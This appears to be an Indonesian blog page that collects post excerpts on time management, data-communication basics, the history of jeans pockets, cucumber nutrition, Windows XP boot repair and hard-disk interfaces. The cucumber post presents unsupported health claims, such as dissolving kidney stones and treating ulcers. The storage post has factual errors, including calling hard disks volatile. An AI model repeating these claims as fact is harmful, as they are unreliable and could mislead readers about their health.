Jika anda ingin mengatur kehidupan anda dan membuatnya menyenangkan,sebagai permulaan yang anda butuhkan adalah mengatur waktu anda karena seringkali kita tidak dapat memanfaatkan semaksimal mungkin waktu yang kita miliki. Berikut ini ada beberapa langkah sederhana yang dapat diikuti untuk melakukan pengaturan waktu yang lebih baik yaitu :
-Jangan Menangguhkan : Lakukan saat itu juga,saat orang menunda sesuatu,itu berarti mengagalkan pencapaian tujuan saat itu dan menghalangi kesempatan di masa datang karena ada waktu yang terbuang. Cara untuk mencegah penundaan adalah dengan merancang deadline untuk tujuan yang harus dicapai.
-Lacak Aktivitas Anda : Memori atau ingatan adalah penuntun yang payah jika ini berhubungan dengan bagaimana anda melewati waktu anda. Cara yang terbaik adalah merekam aktivitas anda sepanjang hari adalah dengan membuat agenda atau jadwal kegiatan anda sepanjang hari. Kebanyakan orang akan menemukan kalau mereka memiliki bebrapa jam dalam tiap hari yang sebenarnya dapat digunakan untuk hal yang lebih membangun atau melakukan tindakan yang efisien,kurangi waktu yang anda gunakan untuk hal-hal yang tidak penting dan tidak membawa manfaat apa-apa.
-Berkonsentrasi pada Hasil : Banyak orang melewatkan waktu mereka sepanjang hari dengan aktivitas yang menumpuk tapi sama sekali tidak membuahkan hasil. Itu semua karena mereka tidak terfokus pada hal yang ingin dicapai. Dengan lebih berkonsentrasi atau terfokus pada sedikit hal yang tentunya merupakan prioritas utama,anda dapat mencapai lebih banyak hal dalam waktu singkat.
-Buatlah Rencana : Kapan pun anda ingin mencapai sesuatu buatlah dengan jelas rencana tindakan yang akan anda ambil untuk sesuatu yang ingin anda capai. Ini akan memberi anda kesempatan untuk lebih berkonsentrasi pada tahap pencapaian itu dan memonitor kemajuannya.
-Bersikap Tegas : Belajarlah berkata tidak kepada orang lain. Waktu anda sangat berharga jadi jangan biarkan orang lain menentukan atau memanfaatkan anda untuk kepentingan rencana mereka yang mungkin sama sekali tidak penting atau bermanfaat. Tugas pertama anda untuk dapat mengatur waktu dengan lebih baik adalah membuat daftar seberapa banyak waktu yang anda buang sia-sia selama sehari,dari sana atur ulang jadwal aktivitas atau kegiatan anda untuk melakukan yang lebih maksimal lagi,tapi yang terpenting adalah berpegang tegulah pada jadwal yang telah anda buat.
Selengkapnya...
Better Than This
It's Better than this,You could do so much
Manajemen Waktu, Kunci Utama Mencapai Sukses
Pengertian Multiplexing
Multiplexing atau Multiplexer adalah penggabungan dua buah sinyal atau lebih kedalam satu saluran komunikasi. Perangkatnya disebut multiplexer. Dengan menggunakan multiplexer maka dapat menghemat biaya penggunaan saluran komunikasi serta pemanfaatan sumber daya sefisien mungkin.
Gbr.3 Ilustrasi Penggunaan Multiplexer
Macam-macam Mulltiplexer, yaitu :
1.FDM ( Frequency Division Multiplexing )
Sistem transmisi FDM adalah suatu sistem dimana sepasang penghantar dalam mentransmisikan sejumlah informasi dimultiplex dengan membagi-bagi bidang frekuensi transmisi menjadi bagian yang sama kecil untuk masing-masing kanal. Data yang akan dikirim dicampur berdasarkan frekuensinya.
2.TDM ( Time Division Multiplexing )
TDM digunakan untuk transmisi sinyal digital. Dengan TDM pengiriman data dapat dilakukan dengan mencampur data berdasarkan waktu sinyal data tersebut dikirimkan. Dalam sistem TDM, penggunaan waktu dari saluran dibagi-bagi menjadi bagian waktu yang sempit dimana tiap-tiap grup dipisah-pisah oleh interval waktu tertentu yang menghasilkan satu kanal.
Selengkapnya...
Dasar Komunikasi Data (Last Part)
I.PROTOKOL
Protokol adalah sekumpulan peraturan yang mengatur komunikasi antara sistem komputer yang berbeda-beda dan media perantara/saluran transmisi yang sama. Dengan perkataan lain protokol-lah yang mengendalikan proses pertukaran data, dalam hal apa yang di komunikasikan, bagaimana cara berkomunikasi dan kapan berkomunikasi, semua ini diatur oleh protokol.Secara umum, tugas pokok protokol pada jaringan komputer
adalah :
•Mengatur pertukaran data.
•Mengatur prioritas pemakaian jaringan.
•Melakukan proses sinkronisasi.
•Mengatur babak penyambungan antara pemakai jaringan.
•Mengatur babak pemutusan hubungan antara pemakai jaringan.
•Mengatur routing atau jalan keluar.
•Mengatur aliran data.
•Pengamatan komponen jaringan dan pemakai jaringan.
•Mengefisiensikan sumber daya manusia, termasuk pemantauan dan pencegahan.
•Membuat lapisan yang transparan antara pemakai jaringan dan simpul (node).
•Mengatur masalah keamanan dan kerahasiaan data.
J.Peralatan Pendukung
a.Host atau Node
Host merupakan prosesor utama (main prosesor) didalam jaringan komunikasi data. Host lokal prosesor atau sistem komputer yang dapat di akses oleh pemakai tanpa melaui jaringan. Sedangkan host remote adalah prosesor atau sistem komputer yang dapat diakses atau digunakan oleh pemakai harus melaui jaringan.
b.Link atau Saluran
Link adalah saluran komunikasi data yang menghubungkan host yang satu dengan host yang lainnya. Saluran tersebut dapat berupa saluran kabel telepon, kabel coaxial atau jenis media yang lain. Saluran tersebut dapat juga apa yang disebut dengan simpul yang transparan.
c.Perangkat lunak / software
Perangkat lunak (software) merupakan komponen yang paling penting dalam suatu jaringan. Fungsinya adalah sebagai pengatur jalannya informasi pemakai dan pengelola hubungan simpul yang satu dengan yang lain. Tanpa perangkat lunak, simpul yang satu dengan simpul yang lain hanya berhubungan secara fisik saja , tetapi tidak dapat saling berkomunikasi.
d.Perangkat keras (hardware)
DTE (Data Terminal Equipment), digunakan untuk mengolah dan memproses data yang akan dikirim dan data yang diterima. Pada mulanya DTE tidak lebih dari sebuah mesin teletype, tapi kemudian kini DTE kebanyakan sudah berbentuk sebuah komputer. Secara singkat DTE memiliki fungsi seperti CE (Data Communication Equipment), berfungsi sebagai jalan atau media bagi data yang sudah diolah DTE, sehingga pertukaran data dapat berlangsung dengan baik.
Perangkat yang tergolong dalam DTE adalah :
1.Komputer
2.Server
3.Printer
4.Terminal
5.Host
Selengkapnya...
Mengapa Celana Jeans terdapat Beberapa Saku Kecil ?
Pernah tidak terlintas kenapa celana jeans selalu ada saku kecil di bagian sebelah kanannya?Selintas saku kecil ini tak ada fungsinya selain hanya tempelan untuk menambah aksentuasi gaya pemakainya,atau mungkin cirri khas celana jeans. Namun dari saku imut-imut inilah sebenarnya bisa dibaca sejarah celana yang dipopulerkan oleh Levi Strauss tahun 1880 ini, delapan tahun setelah jeans masuk Amerika Serikat (AS) tahun 1872 sebagai jenis tekstil,jeans pertama kali dibuat di Genoa, Italia tahun 1650-an. Kain celana ini bisa dipakai oleh angkatan laut. Orang Prancis menyebut celana ini dengan sebutan “Bleu de Genes” yang berarti biru Genoa.

Meski tekstil ini pertama kali diproduksi dan dipakai di Eropa,tetapi sebagai fashion, jeans dipopulerkan di AS oleh Levi Strauss seorang pemuda berusia 20 tahun yang mengadu peruntungannya ke San Fransisco sebagai pedagang pakaian. Ketika AS sedang dilanda demam emas. Akan tetapi sampai di California semua barangnya habis terjual,kecuali sebuah tenda yang terbuat dari kain kanvas. Kain kanvas ini dipotongnya dan dibuatnya menjadi bebrapa celana yang dijual pada para pekerja tambang emas. Dan ternyata para pekerja menyukainya karena celana buatan Strauss tahan lama dan tak mudah koyak. Merasa mendapat peluang,Strauss menyempurnakan “temuannya” dengan memesan bahan dari Genoa yang disebut “Genes”, yang oleh Strauss diubah menjadi “Blue Jeans” disinilah para penambang tambah menyukai celana buatan Strauss dengan “Those pants of Levi’s atau “Celana si Levi”. Sebutan inilah yang mengawali merk dagang pertama celana jeans pertama di dunia. Naluri bisnis Strauss yang tajam membuatnya mengajak pengusaha sukses Jakob Davis untuk bekerja sama, dan pada tahun 1880 kerja sama itu melahirkan pabrik celana jeans pertama. Dan produk desain mereka yang pertama adalah “Levi’s 501”
Produk desain pertama memang dikhususkan bagi para penambang emas,celana ini memiliki 5 saku ,2 di belakang dan 2 di depan, dan 1 saku kecil dalam saku depan sebelah kanan. Karena diperuntukkan bagi para penambang,saku ini tentu bukan untuk bergaya ria, Tetapi saku imut-imut ini dirancang untuk menyimpan butiran-butiran emas yang berukuran kecil. Meski kini jeans diproduksi dalam berbagai merek dan bukan hanya untuk para penambang,tetapi saku imut-imut tempat menyimpan butiran emas.
Selengkapnya...
Rahasia Nutrisi Ketimun
Ketimun memiliki jumlah air yang mengesankan (sekitar 96%) yang disuling secara alami dan membuatnya lebih unggul dari air biasa. Kulitnya mengandung vitamin A yang sangat tinggi sehingga anda tidak perlu mengupasnya.
Manfaat Nutrisi
Ketimun mengandung mineral pembentuk alkali dan merupakan sumber yang sangat baik dari vitamin C dan A (Anti Oksidan), Folat, Mangan, Molybdenum, Potasium, Silika, Sulfur dan sejumlah kecil vitamin B kompleks, Natrium, Kalsium, Fosfor dan Klorin. Mungkin anda sering melihat bagaimana orang menggunakan irisan ketimun di mata mereka..Asam caffeic yang ditemukan dalam sayuran ini membantu retensi air dan ketika dioleskan di mata dapat membantu mengurangi mata bengkak dan sembap.
Manfaat Kesehatan
Banyak orang mengabaikan manfaat ketimun yang sangat besar bagi kesehatan dan sedapat mungkin menghindarinya. Ketimun segar bisa terasa “cemplang” bagi sebagian orang tapi ketimun dapat menjadi pemuas dahaga dan pendingin yang menyegarkan ketimun dapat bertindak sebagai anti oksidan ketika dikonsumsi bersama-sama dengan makanan yang digoreng dan dibakar. Berikut adalah daftar manfaat kesehatan dari ketimun yang dingin :
1.Keasaman : alkalinitas dari mineral dalam jus ketimun secara efektif membantu mengatur PH darah dalam tubuh, menetralkan keasaman, jus ini juga menyejukkan untuk pengobatan ulkus lambung dan duodendum.
2.Tekanan Darah : seperti seledri, minuman yang kurang warna ini dapat membantu mengatur tekanan darah karena kandungan mineral dan natrium yang dimilinya.
3.Membangun jaringan penghubung dalam tubuh : sumber yang sangat baik dari silica memberikan kontribusi pembangunan yang tepat dari jaringan ikat dalam tubuh kita seperti tulang,otot,tulang rawan,ligament dan tendon.
4.Pendingin : dalam cuaca kering dan panas minum segelas jus ketimun + seledri sangat membantu untuk menormalkan suhu tubuh.
5.Diuretik : jus ketimunadalah diuretic,mendorong pembuangan racun melalui urin. Minuman ini juga membantu dalam pembubaran batu ginjal.
6.Demam : jus ketimun dianggap mampu mengatur suhu sehingga minuman ini cocok diminum bila anda mengalami demam.
7.Peradangan : orang cina berpikir bahwa ketimun terlalu dingin dan tidak cocok diminum orang yang menderita rematik. Tapi kita tahu sekarang bahwa ketimun dapat membantu menetralkan asam urat yang menyebabkan peradangan di sendi. Ketika seseorang mengkonsumsi ketimun, ia bekerja membersihkan sendi sehingga membantu menghilangkan asam urat. Ini berarti juga membantu kondisi peradangan lainnya seperti arthritis,asma dan asam urat.
8.Pertumbuhan Rambut : Silikon dan kandungan sulfur dalam jus ketimun membuatnya secara special membantu meningkatkan pertumbuhan rambut. Sangat baik jika anda mencampurnya dengan wortel,selada dan bayam.
9.Mata Bengkak : Beberapa orang bangun di pagi hari dengan mata yang bengkak, mungkin karena terlalu banyak retensi air dalam tubuh (atau terlalu banyak menangis sebelum tidur), untuk mengurangi bengkak pada mata,berbaringlah dan tempatkan dua irisan ketimun di mata anda selama 10 menit.
10.Terbakar Matahari : Bila kulit anda terbakar matahari, buatlah jus ketimun dan oleskan pada daerah yang terbakar untuk pendinginan dan mendapatkan efek penyembuhan.
11.Retensi Air : Ketimun memasok elektrolit yang diperlukan & mengembalikan hidrasi sel tubuh jadi mengurangi retensi air.
Selengkapnya...
Beberapa Cara Merepair Kesalahan System dalam WinXP
1. Memperbaiki Instalasi (Repair Install)
Jika Windows XP Anda rusak (corrupted) dimana Anda tidak mempunyai sistem operasi lain untuk booting,
Anda dapat melakukan perbaikan instalasi (Repair Install) yang bekerja sebagaimana setting (pengaturan)
yang awal.
-Pastikan Anda mempunyai kunci (key) Windows XP yang valid.
-Keseluruhan proses akan memakan waktu kurang lebih 1/2 atau 1 jam, tergantung spek komputer Anda.
-Jika Anda dimintai password administrator, sebaiknya Anda memilih opsi perbaikan (repair) yang kedua,
bukan yang pertama.
-Masukkan CD Windows XP Anda dan lakukan booting dari CD tersebut.
-Ketika sudah muncul opsi perbaikan kedua R=Repair, tekan tombol R Ini akan memulai perbaikan.
-Tekan tombol F8 untuk menyetujui proses selanjutnya “I Agree at the Licensing Agreement”
-Tekan tombol R saat direktori tempat Windows XP Anda terinstal. Biasanya C:\WINDOWS
Selanjutnya akan dilakukan pengecekan drive C: dan mulai menyalin file-file.
Dan secara otomatis restart jika diperlukan. Biarkan CD Anda dalam drivenya.
-Berikutnya Anda akan melihat sebuah gambar “progress bar” yang merupakan bagian dari perbaikan, dia nampak seperti instalasi XP normal biasanya, meliputi “Collecting Information, Dynamic Update, Preparing Installation, Installing Windows, Finalizing Installation”.
-Ketika ditanya, klik tombol Next
-Ketika ditanya untuk memasukkan kunci, masukkan kunci (key) Windows XP Anda yang valid.
-Normalnya Anda menginginkan tetap berada dalam nama Domain atau Workgroup yang sama.
-Komputer akan restart.
-Kemudian Anda akan mempunyai layar yang sama sebagaimana pengaktifan sistem ketika instalasi normal.
-Register jika Anda menginginkannya (biasanya tidak diperlukan).
-Selesai
Sekarang Anda bisa log in dengan account Anda yang sudah ada.
2.NTOSKRNL Rusak atau Hilang (Missing or Corrupt)
Jika Anda mendapati pesan error bahwa “NTOSKRNL not found” / NTOSKRNL tak ditemukan, lakukan:
-Masukkan CD Windows XP dan booting dari CD tersebut.
-Pada saat muncul opsi R=Repair yang pertama, tekan tombol R.
-Tekan angka sesuai dengan lokasi instalasi Windows yang ingin diperbaiki yang sesuai.
-Biasanya Tekan angka 1
-Pindahlah ke drive CD Drive Anda berada.
-Ketik: CD i386
-Ketik: expand ntkrnlmp.ex_ C:\Windows\System32\ntoskrnl.exe
-Jika Windows XP Anda terinstal di tempat lain, maka ubahlah sesuai dengan lokasinya.
-Keluarkan CD Anda dan ketikkan EXIT
3.HAL.DLL Rusak atau Hilang (Missing or Corrupt)
Jika Anda mendapatkan error berkenaan dengan rusak atau hilangnya file hal.dll, ada kemungkinan
file BOOT.INI mengalami salah konfigurasi (misconfigured).
-Masukkan CD Windows XP dan booting dari CD tersebut.
-Pada saat muncul opsi R=Repair yang pertama, tekan tombol R.
-Tekan angka sesuai dengan lokasi instalasi Windows yang ingin diperbaiki yang sesuai.
-Biasanya tekan angka 1
-Ketik: bootcfg /list
Menampilkan isi/masukan pada file BOOT.INI saat ini
-Ketik: bootcfg /rebuild
Memperbaiki konfigurasi dari file BOOT.INI
-Keluarkan CD Anda dan ketikkan EXIT
4.Direktori \WINDOWS\SYSTEM32\CONFIG rusak atau hilang
Jika Anda mendapatkan pesan error dengan tulisan:
“Windows could not start because the following files is missing or corrupt
\WINDOWS\SYSTEM32\CONFIG\SYSTEM or \WINDOWS\SYSTEM32\CONFIG\SOFTWARE”
-Masukkan CD Windows XP dan booting dari CD tersebut.
-Pada saat muncul opsi R=Repair yang pertama, tekan tombol R.
-Tekan angka sesuai dengan lokasi instalasi Windows yang ingin diperbaiki yang sesuai.
-Biasanya tekan angka 1
-Masukkan password administrator jika diperlukan.
-Ketik: cd \windows\system32\config
-Berikutnya tergantung di bagian mana letak terjadinya kerusakan:
-Ketik: ren software software.rusak ATAU ren system system.rusak
-Berikutnya lagi juga tergantung di bagian mana letak terjadinya kerusakan:
Ketik: copy \windows\repair\system
Ketik: copy \windows\repair\software
-Keluarkan CD Anda dan ketikkan EXIT
5.NTLDR atau NTDETECT.COM tak ditemukan (NTLDR or NTDETECT.COM Not Found)
Jika Anda mendapati error bahwa NTLDR tak ditemukan saat booting:
a.Untuk partisi tipe FAT
-Silakan Anda melakukan booting dari disket Win98 Anda dan salinlah file NTLDR atau NTDETECT.COM dari direktori i386 ke drive induk (root) C:\
b.Untuk partisi tipe NTFS
-Masukkan CD Windows XP dan booting dari CD tersebut.
-Pada saat muncul opsi R=Repair yang pertama, tekan tombol R.
-Tekan angka sesuai dengan lokasi instalasi Windows yang ingin diperbaiki yang sesuai.
-Biasanya tekan angka 1
-Masukkan password administrator jika diperlukan.
-Masukkan perintah berikut, dimana X: adalah alamat drive dari CD ROM Anda (Sesuaikan!).
Ketik: COPY X:\i386\NTLDR C:\
Ketik: COPY X:\i386\NTDETECT.COM C:\
-Keluarkan CD Anda dan ketikkan EXIT
Selengkapnya...
Pengertian SATA dan ATA
Pengertian Storage Devices pada sistem komputer adalah kata lain dari secondary storage yang telah kita bahas tadi. Fungsinya untuk menyimpan data dan sistem operasi. Beberapa macam storage antara lain Hardisk, Floopy, Optical Devices, SD card, Flash Memory, dan lain sebagainya. Harddisk berasal dari kata hard yang berarti keras dan disk yang berarti piringan. Secara lebih lengkap Harddisk adalah sebuah perangkat keras yang digunakan untuk menyimpan data secara permanen (volatile) menurut perintah-perintah yang diberikan oleh pusat pemrosesan komputer. Ukuran yang digunakan untuk membedakan kelas harddisk adalah Kapasitas, kecepatan aksess, dan interface yang digunakan. Kapasitas harddisk dinyatakan dalam satuan byte. Ratarata hardisk masa kini telah berkapasitas diatas 40 GB. Kecepatan hardisk dinyatakan dalam ukuran RPM (rotation per minuetes). Rata-rata kecepatan hardisk masa kini adalah 7200 RPM.
Cara kerja hardisk Hardisk adalah storage devices yang paling sering di pakai. Bagian-bagian hardisk terdiri dari Logic board, motor, Platter, read-write head, interface slot, dan body. Logic board merupakan bagian hardisk yang mengatur kerja hardisk menurut instruksi dari user. Logic board ini nantinya mengatur putaran motor dan gerak dari read-write head menurut lokasi penempatan data. Read-write head inilah yang membaca dan menulis data pada hardisk, menyampaikan informasi kepada logic board, kemudian logic board menyampaikan kepada CPU melalui interface baik itu SATA maupun PATA. PATA-SATA PATA (Paralel ATA) merupakan sistem pemasangan hardisk dimana satu atau dua IDE devices dapat dipasang dalam satu kabel dan terkoneksi kepada satu ports IDE secara paralel. Sementara SATA (Serial ATA) adalah revolusi baru cara pemasangan hardisk dengan hanya satu devices dalam satu ports SATA. Terkesan lebih boros,namun kecepatan akses SATA jauh lebih tinggi dibandingkan dengan PATA, kesan pemasangan pun lebih rapi karena kabel yang digunakan untuk SATA jauh lebih kecil dari kabel IDE.
ATA dan SATA adalah system transfer data dari dan ke hardisk. ATA itu masih menggunakan sistem paralel makanya sekarang dikenal dengan nama PATA. Karena parael penggunaan kabelnya banyak, yaitu kabel IDE. SATA merupakan pengembangan ATA menggunakan sistem Serial yang bekerja secara multiplex sehingga irit kabel. ATA secara teoritis mentransfer data maksimal 133mbps sedangkan SATA 150mbps. Untuk SATA2 bisa mencapai 300 mbps.
Selengkapnya...
Apakah Kehidupan Itu ?
Berapa umur kita saat ini? 20 tahun, 25 tahun, 35 tahun, 45 tahun atau bahkan 60 tahun..Berapa lama kita telah melalui kehidupan kita? Berapa lama lagi sisa waktu kita untuk menjalani kehidupan?
Tidak ada seorang pun yang tahu kapan kita mengakhiri hidup ini. Matahari terbit dan kokok ayam menandakan pagi telah tiba. Waktu untuk kita bersiap melakukan aktivitas, sebagai karyawan, sebagai pelajar, sebagai seorang professional,dll. Kita memulai hidup baru, macetnya jalan membuat kita semakin tegang menjalani hidup.
Terlambat sampai kantor itu hal biasa, pekerjaan menumpuk, tugas dari boss yang membuat kepala pusing,sikap anak buah yang tidak memuaskan, dan banyak problematika pekerjaan harus kita hadapi di kantor. Tak terasa siang menjemput “Waktunya istirahat..makan..makan..” perut lapar,membuat manusia sulit berpikir. Otak serasa buntu. Pekerjaan menjadi semakin berat untuk diselesaikan. Matahari sudah berada tepat dia atas kepala..panas betul hari ini..
Akhirnya jam istirahat selesai,waktunya kembali bekerja..Perut kenyang,bisa jadi kita kita bukannya semangat bekerja malah ngantuk. Aduh tapi pekerjaan kok masih banyak yang belum selesai. Mulai lagi kita kerja,kerja dan terus bekerja sampai akhirnya terlihat di sebelah barat..Matahari telah tersenyum seraya mengucapkan selamat berpisah, gelap mulai menjemput. Lelah sekali hari ini,sekarang jalanan macet. Kapan saya sampai dirumah? Lelah menjalankan aktivitas hari ini,membuat kita tidur dengan lelap. Terlelap sampai akhirnya pagi kembali menjemput dan mulailah hari yang baru lagi. Kehidupan ..ya seperti itulah kehidupan di mata sebagian besar orang. Bangun,mandi,bekerja,makan,dan tidur adalah kehidupan.
Jika pandangan kita tentang arti kehidupan sebatas itu,mungkin kita tidak ada bedanya dengan hewan yang puas dengan bias bernapas,makan,minum,melakukan kehidupan aktivitas rutin,tidur. Siang atau malam adalah sama,hanya rutinitas..sampai akhirnya maut menjemput. Memang itu adalah kehidupan tetapi bukan kehidupan dalam arti yang luas. Sebagai manusia jelas memiliki perbedaan dalam menjalankan kehidupan.
Kehidupan bukanlah sekedar rutinitas. Kehidupan adalah kesempatan kita untuk mencurahkan potensi diri kita untuk orang lain. Kehidupan adalah kesempatan untuk berbagi suka ddan duka dengan orang yang kita sayangi. Kehidupan adalah kesempatan untuk kita bias mengenal orang lai. Kehidupan adalah kesempatan kita melyani setiap umat manusia. Kehidupan adalah kesempatan untuk kita mencintai pasangan kita,orangtua kita, saudara,serta mengasihi sesame kita. Kehidupan adalah kesempatan kita untuk belajar dan terus belajar tentang arti kehidupan.
Begitu banyak kehidupan yang bias kita jalani,berapa tahun lalu kita melalui kehidupan kita?berapa tahun kita menjalani kehidupan rutinitas kita?akankah sisa waktu kita sebelum ajalmenjemput hanya kita korbankan untuk sebuah rutinitas belaka?kita tidak tahu kapan ajal akan menjemput,mungkin 5 tahun lagi,mungkin 1 tahun lagi,mungkin sebulan lagi,mungkin 1 menit lagi..Hanya TUHAN yang tahu..pandanglah di sekeliling kita..ada segelintir orang yang membutuhkan kit.Mereka menanti kehadiran kita,mereka menanti dukungan kita. Orangtua,saudara,pasangan,anak,sahabat dan sesama..Serta Tuhan yang setia menanti ucapan syukur dari bibir kita.Bersyukurlah pada-Nya setiap saat bahwa kita masih dipercayakan untuk menjalani kehidupan ini. Buatlah hidup ini menjadi suatu ibadah.Selamat menjalani hidup yang lebih berkualitas..
Selengkapnya...
Dasar Komunikasi Data (Part 3)
F.Mode Transmisi
Untuk menyalurkan data dari sumber (source) pada penerima diperlukan hubungan komunikasi (communication link). Saluran komunikasi ini melibatkan masalah trasmisi dan dalam hal ini transmisi data.
Untuk transmisi itu sendiri mempunyai beberapa mode diantaranya :
a.Transmisi Paralel
Dalam mode transmisi paralel, data dikirim melalui beberapa kanal sekaligus. Transmisi paralel ini digunakan bila dikehendaki kecepatan yang tinggi. Kanal yang digunakan harus mempunyai karakteristik yang baik (kanal fiber optik). Kerugiannya, tidak baik untuk pengiriman jarak jauh, karena penambahan jarak akan menambah distorsi yang lebih besar dan hilangnya sinkronisasi pengiriman data paralel yang masuk ke peralatan penerima. Selain itu transmisi ini tidak efisien karena memerlukan banyak kawat untuk menghubungkan data dan ditambah dengan informasi tambahan untuk mengontrol terminal lawan.
b.Transmisi Serial
Transmisi serial adalah komunikasi data yang proses pengiriman dan penerimaannya berlangsung secara berurutan (serial). Data yang dikirimkan bit perbit lewat kanal komunikasi tertentu.
Berdasarkan cara sinkronisasi dikenal dua mode transmisi serial yaitu :
•Transmisi Sinkron (synchronous )
Transmisi ini digunakan untuk transmisi data dengan kecepatan tinggi. Data dikirim secara berturut-turut tanpa adanya waktu antara karena dikirim secara per blok. Keuntungan transmisi sinkron ini adalah efisiensinya terhadap penggunaan waktu. Dalam sistem ini baik pengirim maupun penerima melakukan sinkronisasi secara bersamaan setiap sekian ribu bit data. Sedangkan kerugian pada transmisi sinkron ini adalah jika terjadi kesalahan karena sinkronisasi, maka yang akan hilang adalah satu blok karakter data.
•Transmisi tidak sinkron (Asynchronous)
Adalah transmisi dengan sistim start-stop bit. Pada transmisi jenis ini data disinkronkan tiap karakter. Sinkronisasi dilakukan dengan memberikan start bit pada awal karakter dan memberikan stop bit pada akhir karakter.
G.Jenis Transmisi
Dilihat dari cara pengiriman informasi dari pengirim pada penerima, dikenal beberapa cara yaitu :
a.Komunikasi Satu Arah ( Simplex )
Komunikasi simplex yaitu komunikasi dimana data dikirim hanya satu arah jadi pemancar dan penerima tugasnya tetap. Metoda ini jarang digunakan pada komunikasi data.
b.Komunikasi Half Duplex (HDX)
Dalam metode ini data dapat dikirim secara dua arah, dalam arti pengirim dan penerima dapat saling berhubungan secara bergantian. Metode ini umumnya digunakan pada komunikasi data. Dalam metode ini dikenal pula istilah “Turn Around Time”, yaitu waktu yang diperlukan untuk mengganti arah transfer data.
c.Komunikasi Full Duplex
Dalam metode ini data dapat dikirim dan diterima pada waktu yang bersamaan. Biasanya metoda ini digunakan pada sistem komunikasi data yang menggunakan fasilitas saluran sewa (leased line).
H.Kecepatan
Satu aspek penting dalam komunikasi data adalah kecepatan pengiriman lewat media transmisi. Oleh karena itu sangat penting untuk mengetahui faktor apakah yang memegang peranan penting dalam menentukan kecepatan maksimum. Kecepatan transmisi maksimum ditentukan oleh mutu saluran dan modem itu sendiri.
Secara umum ada tiga cara untuk menyatakan kecepatan yaitu :
a.Kecepatan modulasi atau Baud ( Bd ).
b.Kecepatan transmisi atau karakter per detik (Cps ).
c.Kecepatan sinyal ( Bps ). Kecepatan sinyal adalah kecepatan pengiriman bit informasi kepada modem untuk ditransmisikan.
Selengkapnya...
Dasar Komunikasi Data (Part 2)
3.Jenis Komunikasi Data
Dalam pemakaiannya komunikasi data dapat dibedakan menjadi dua jenis, yaitu :
a.Komunikasi Data Offline.
b.Komunikasi Data Online.
1.Komunikasi Data Offline
Pengumpulan sejumlah data yang telah disiapkan diubah dalam bentuk yang dapat diterima sistem komputer dan dikumpulkan dalam suatu terminal ( pusat pengolahan data ) dan kemudian dikirimkan. Pada penerima, data yang diterima dari pusat pengolahan data diolah lagi kedalam bentuk lain sesuai dengan yang diinginkan.
Pada saat data dikumpulkan oleh sistem komputer bersamaan dengan itu terminal A mengubah data tersebut kedalam bentuk yang telah disepakati, lalu oleh modem dipancarkan ke modem lawannya kemudian disimpan didalam terminal B.
2.Komunikasi Data Online
Komunikasi data jenis ini lebih banyak waktu yang dapat dihemat karena data yang dikumpulkan dapat diterima langsung oleh sistem komputer lalu segera diolah. Dengan cara ini operator atau pemakai dapat mengirimkan data langsung dari komputer ke terminal yang dihubungkan ke saluran komunikasi.
Data yang telah terkumpul sudah merupakan data yang telah disepakati kemudian dipancarkan ke modem lawan dan menerima langsung oleh sistem komputer lawannya. Contohnya jaringan yang menggunakan komunikasi data online antara lain komputer ke komputer, komputer ke host, dan host ke host.
4.Proses Interfacing
Pada prinsipnya fungsi hubungan antar modem dengan komputer hanya terdiri dari trasmit data dan receive data. Untuk menghubungkan peralatan DTE dengan DCE digunakan ketentuan baku dengan standar RS 232 C.
Pada standar ini sinyal-sinyal pengontrolnya adalah sebagai berikut :
•DTR (Data Transmit Ready)
•DSR (Data Set Ready)
•RTS (Request To Send)
•DCD (Data Carrier Detect)
Sedang untuk proses interfacing dapat digambarkan sebagai berikut:
Seperti terlihat pada gambar diatas kedelapan pin tadi merupakan pin-pin yang digunakan dalam proses interfacing.
Fungsi dari pin-pin tersebut adalah :
a.Chasis Ground (CG), pin ini berfungsi membentuk potensial acuan untuk semua rangkaian.
b.Transmit Data (TD), sinyal ini dibangkitkan dari DTE untuk diberikan kepada DCE
c.Receive Data (RD), sinyal ini datang dari DCE ke DTE atau ke kanal penerima data dari DTE.
d.Request To Send (RTS), sinyal RTS ini dikirimkan DTE untuk diterima DCE sebagai tanda untuk mengadakan komunikasi data.
e.Clear To Send (CTS), sinyal CTS ini sebagai jawaban dari DCE setelah mendapat sinyal RTS dari DTE.
f.Data Set Ready (DSR), sinyal ini dikirimkan DCE setelah ia menerima sinyal DTR dari DTE.
g. Data Carrier Detect (DCD), sinyal ini menunjukan bahwa DCE telah dapat mendeteksi sinyal DCE yang dikirim pada DTE.
h.Data Terminal Ready (DTR), sinyal ini dikirimkan DTE ke DCE untuk menunjukan DTE telah siap mengirimkan data.
5.Proses Handshaking
Hand shaking adalah proses awal sebelum terjadi pertukaran informasi antara kedua peralatan. Kedua peralatan yang dimaksud adalah DTE dan DCE. Prosedur handshaking merupakan satu proses dimana DTE dan DCE saling memberikan sinyal-sinyal pada proses awal sampai kedua peralatan tersebut siap melakukan komunikasi data.
Penjelasan dari prosedur handshaking adalah sebagai berikut :
a.DTE akan menset DTR on (Pin 20) dan mengirimkan sinyal ke DCE. DCE akan menjawab bahwa dia siap untuk berhubungan dengan menset DSR on (Pin 6) dan mengirimkannya ke DTE.
b.DTE kemudian mengirim RTS on (Pin 4) ke DCE untuk memberitahukan bahwa ingin mengirimkan data. Pada saat bersamaan DCE di arah lawan akan mengirimkan sinyal DCD ke DTE arah lawan.
c.DCE akan menjawab ke DTE dengan mengirimkan sinyal CTS on (pin 5) untuk membertahukan bahwa DTE boleh memulai untuk mengirimkan data.
d.DCE selanjutnya memberitahukan DTE bahwa pembawa data terdeteksi dengan mengirimkan sinyal DCD on (Pin 8).
Selengkapnya...
Komunikasi Data (Dasar)
Komunikasi data merupakan gabungan 2 (dua) macam teknik yaitu teknik telekomunikasi dan teknik pengolahan data. Kombinasi kedua teknik ini disebut juga komunikasi data atau kadang-kadang disebut juga pengolah – jauh (tele - processing). Secara umum komunikasi data dapat dikatakan sebagai proses pengiriman informasi (data) yang telah disepakati melalui media listrik atau elektro optik dari satu titik ke titik yang lain. Apabila dilihat dari bentuk sinyal terdapat dua macam bentuk sinyal, yaitu sinyal analog dan sinyal digital. Kedua sinyal ini memegang peranan penting dalam komunikasi data. Hal ini disebabkan karena komputer selalu bekerja dengan sinyal digital sedangkan penyaluran data banyak dilakukan dengan sinyal analog.
